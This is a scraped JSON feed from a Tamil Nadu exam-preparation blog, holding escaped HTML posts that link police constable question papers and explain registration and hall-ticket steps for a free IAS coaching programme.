href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNUSRB-Online-Tests-for-Upcoming-Police-Recruitments.html\" target=\"_blank\"\u003Efree mock test for the upcoming TNUSRB SI 2021 Exam\u003C\/a\u003E\u0026nbsp;Here.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Previous Year Question Paper Download\" style=\"color: red;\"\u003ETN Police Constable Previous Year Question Paper Download 2019\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TN-Police-Constable-Previous-Year-Question-Papers-Download.html\" target=\"_blank\"\u003EAll TN Police Constable Previous Year Question Papers Download here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/05\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-2012-Question-Paper-with-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload Here the TNUSRB Tamil Nadu Police Constable 2012 Previous Year Question\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/03\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-Question-Paper-with-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload Here the TNUSRB Tamil Nadu Police Constable 2010 Previous Year Question Paper with solved Answer key\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/05\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-2009-Question-Paper-with-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload Here the TNUSRB Tamil Nadu Police Constable 2009 Previous Year Question Paper with solved Answer key\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFACEBOOK Group For You\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EWe have created a facebook Group Named \"\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPoliceAspirants\/\" target=\"_blank\"\u003ETamil Nadu Police Aspirants\u003C\/a\u003E\" which is dedicated to all aspirants who wants to become a Police. Join this group and Get all the Latest police recruitment related news in Tamil nadu.\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPoliceAspirants\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/groups\/TNPoliceAspirants\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightGridAccent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-themecolor: accent5; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , \u0026quot;serif\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Latha; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-theme-font: major-fareast; mso-hansi-theme-font: major-latin;\"\u003ETN Police Constable Previous Year Question Paper Download\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , \u0026quot;serif\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Latha; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-theme-font: major-fareast; mso-hansi-theme-font: major-latin;\"\u003ETN Police Constable 2012 Question Paper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/05\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-2012-Question-Paper-with-Answer-Key-Download.html\"\u003EPC 2012 QP Download\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , \u0026quot;serif\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Latha; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-theme-font: major-fareast; mso-hansi-theme-font: major-latin;\"\u003ETN Police Constable 2010 Question Paper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/03\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-Question-Paper-with-Answer-Key-Download.html\"\u003EPC 2010 QP Download\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , \u0026quot;serif\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Latha; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-theme-font: major-fareast; mso-hansi-theme-font: major-latin;\"\u003ETN Police Constable 2009 Question Paper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/05\/TNUSRB-Tamil-Nadu-Police-Constable-Previous-Year-2009-Question-Paper-with-Answer-Key-Download.html\"\u003EPC 2009 QP Download\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , \u0026quot;serif\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Latha; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-theme-font: major-fareast; mso-hansi-theme-font: major-latin;\"\u003ETN Police Constable Syllabus\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/01\/TN-Police-Constable-Syllabus-Download-Exam-Pattern.html\"\u003EPC Syllabus Download\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/6317377189012860269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2017\/04\/TNUSRB-TN-Police-Constable-Hall-Ticket-Download.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/6317377189012860269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/6317377189012860269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2017\/04\/TNUSRB-TN-Police-Constable-Hall-Ticket-Download.html","title":"[Hall Ticket] TN Police Constable 2020-2021 Physical Exam Admit Hall Ticket Download - www.tnusrbonline.org"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s72-c\/TNPSC+HALL+TICKET+DOWNLOAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-1895790611118054787"},"published":{"$t":"2021-07-13T21:53:00.000+05:30"},"updated":{"$t":"2021-08-05T14:32:30.429+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"12th Results"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free IAS Coaching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Results"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UPSC"}],"title":{"type":"text","$t":"Manithaneyam Free IAS Coaching 2021- 2022 Registration [Free UPSC Coaching]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nCandidates can get the latest information for the Next\u0026nbsp;Manithaneyam Free IAS Coaching Entrance Exam 2021-2022 here. you can also check the schedule of events for the previous year 2020 exam below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003EManithaneyam Free IAS Coaching 2021- 2022\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDear Aspirants,\u0026nbsp;Saidai duraisamy's Manitheneyam Free IAS Academy invites online application for the Free coaching for the UPSC Civil Services Preliminary Exam 2020-2021.\u003Cbr \/\u003E\nWe request you to make use of this wonderful opportunity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELatest News:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003EManithaneyam Free IAS Coaching\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-size: x-large;\"\u003EREGISTER HERE:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.mntfreeias.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.mntfreeias.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"color: red; font-size: x-large;\"\u003EManithaneyam Free IAS Coaching\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHall ticket 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCandidates those who have already registered for the entrance test can download their hall ticket from the\u0026nbsp;Saidai duraisamy's Manitheneyam Free IAS Academy website.\u003C\/blockquote\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E\u0026nbsp;Visit\u0026nbsp;\u003Ca href=\"http:\/\/www.mntfreeias.com\/Home\/MUP_2017_18_User_Verify\" target=\"_blank\"\u003Ehttp:\/\/www.mntfreeias.com\/Home\/MUP_2017_18_User_Verify\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EStep 2:\u003C\/b\u003E\u0026nbsp;Select Download Hall ticket Option in the Right side of the Website.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPage with options like user details, email Id, DOB... will open\u003C\/blockquote\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E\u0026nbsp;Enter your Email Id and DOB.\u003Cbr \/\u003E\n\u003Cb\u003EStep 4:\u003C\/b\u003E\u0026nbsp;Select Submit Option.\u003Cbr \/\u003E\n\u003Cb\u003EStep 5:\u003C\/b\u003E\u0026nbsp;Take a print out of your hall ticket and affix a recent passport size Photograph.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHow to register\u0026nbsp;Manithaneyam Free IAS Coaching 2021-22?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E\u0026nbsp;Visit Saidai duraisamy's Manitheneyam Free IAS Academy Website \u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003Ehttps:\/\/www.mntfreeias.com\/\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E[Direct Link To REGISTER 2017 Prelims]\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EStep 2:\u003C\/b\u003E\u0026nbsp;Give your Details and select Submit.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E\u0026nbsp;You are done!!!\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EExam Centre:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIn All 32 Districts.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESyllabus for Manithaneyam Entrance Exam:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCurrent Affairs\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrevious Years Process before 2015\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaidai duraisamy's Manitheneyam Free IAS Academy has conducted the\u003Cb\u003E free Entrance test\u003C\/b\u003E on 3rd August 2014. The candidates selected will be provided coaching for the UPSC 2015 Prelims at \u003Cb\u003Efree of cost\u003C\/b\u003E. Nearly 2000 candidates will be shortlisted based on their marks in the entrance test.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u0026lt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELatest:\u0026nbsp;Manithaneyam Free IAS Coaching Entrance Result 2014 Announced.\u0026nbsp;Inauguration\u0026nbsp;date and Venue Details updated below\u003C\/b\u003E. +1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"http:\/\/www.tnpscguru.in\/2014\/07\/Saidai-Duraisamys-Manithaneyam-Free-IAS-Academy-Civil-Services-Coaching.html\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003Eto get Latest Updates.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EQuestion Paper Pattern\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe Question paper will consists of 100 questions in total.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nGeneral Studies - 40 Questions\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAptitude \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- 60 Questions\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;Total \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- 100 Questions\u003C\/blockquote\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ESyllabus\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cb\u003EPart 1 - General Studies\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.flipkart.com\/general-studies-civil-services-preliminary-examination-paper-1-2014-english-1st\/p\/itmdpf6nb6yfeyb7?pid=9781259064371\u0026amp;affid=anishleegm\" target=\"_blank\"\u003ETATA MCGRAW HILL – General Studies Manual Book\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGeneral Knowledge\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/current-affairs.html\" target=\"_blank\"\u003ECurrent Affairs [January 2014 - April 2014]\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #6aa84f;\"\u003EPart 2 - Aptitude\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ELogical reasoning\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/aptitude.html\" target=\"_blank\"\u003EQuantitative aptitude\u003C\/a\u003E and\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EEnglish\ncomprehension\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EResult\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nManitheneyam Free IAS Entrance exam 2014 results published \u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck Here\u0026nbsp;\u003Ca href=\"http:\/\/saidaiduraisamysmanidhaneyam.com\/\" target=\"_blank\"\u003Ehttp:\/\/saidaiduraisamysmanidhaneyam.com\/\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTotally \u003Cb\u003E1478\u003C\/b\u003E\u0026nbsp;has been shortlisted for the Free UPSC Preliminary Exam Coaching. The inauguration day for the Free civil Services coaching is \u003Cb\u003E31st August 2014 at 8:30 AM\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EVenue details\u003C\/b\u003E\u0026nbsp;: Stella Maris College \u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCongrats for those who have got selected. Those who are not selected apply for \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/Saidai-Duraisamys-Manithaneyam-Free-Group-1-IAS-Civil-Services-Coaching.html\" target=\"_blank\"\u003EManitheneyam Free TNPSC Group 1 Prelims Exams Coaching 2014-2015\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDon't forget to book mark our website.\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EManithaneyam Free Group 1 Coaching [Registration Opened]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCandidates can get all the latest information about registration, important dates, hall ticket, result, procedure.. for the upcoming\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/Saidai-Duraisamys-Manithaneyam-Free-Group-1-IAS-Civil-Services-Coaching.html\" target=\"_blank\"\u003EManithaneyam Free Group 1 Coaching Entrance Exam\u003C\/a\u003E\u0026nbsp;Here.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/1895790611118054787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/Saidai-Duraisamys-Manithaneyam-Free-IAS-Academy-Civil-Services-Coaching.html#comment-form","title":"67 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1895790611118054787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1895790611118054787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/07\/Saidai-Duraisamys-Manithaneyam-Free-IAS-Academy-Civil-Services-Coaching.html","title":"Manithaneyam Free IAS Coaching 2021- 2022 Registration [Free UPSC Coaching]"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"67"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/posts/default/-/TNPSC%20Notifications?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588389&_=1768717588390
body_size: 58613
content:
// API callback
jQuery1110014162373464772537_1768717588389({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385"},"updated":{"$t":"2026-01-13T19:34:21.015+05:30"},"category":[{"term":"Notifications"},{"term":"TNPSC"},{"term":"TNPSC Gk"},{"term":"only website gives current affairs for Group 1 and Group 2 mains"},{"term":"TNPSC daily current affairs free download pdf"},{"term":"TNPSC Notifications"},{"term":"Quiz"},{"term":"Government Jobs"},{"term":"Current Affairs"},{"term":"2017"},{"term":"2015"},{"term":"Govt Jobs in Tamil Nadu"},{"term":"2014"},{"term":"TNPSC Latest Notifications"},{"term":"12th Results"},{"term":"Recruitment"},{"term":"Bank Jobs"},{"term":"Teaching Jobs"},{"term":"Study Materials"},{"term":"Tamil nadu Government"},{"term":"March"},{"term":"Results"},{"term":"2017 October current affairs"},{"term":"TNPSC Current affairs October 2017 in English"},{"term":"Free Online Tests"},{"term":"2020"},{"term":"TNPSC Current affairs August 2017 in English"},{"term":"Answer Keys"},{"term":"TNPSC Online Test"},{"term":"TNPSC Current affairs 